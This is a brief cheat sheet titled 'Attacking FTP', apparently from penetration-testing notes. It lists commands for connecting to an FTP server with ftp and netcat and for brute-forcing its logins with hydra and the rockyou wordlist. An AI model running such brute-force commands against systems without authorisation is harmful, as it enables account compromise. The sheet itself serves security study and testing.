 Attacking FTP
Command Description
ftp 192.168.2.142 Connecting to the FTP server using the ftp
client.
nc -v 192.168.2.142 21 Connecting to the FTP server using netcat.
hydra -l user1 -P /usr/share/wordlists/rockyou.txt Brute-forcing the FTP service.
ftp://192.168.2.142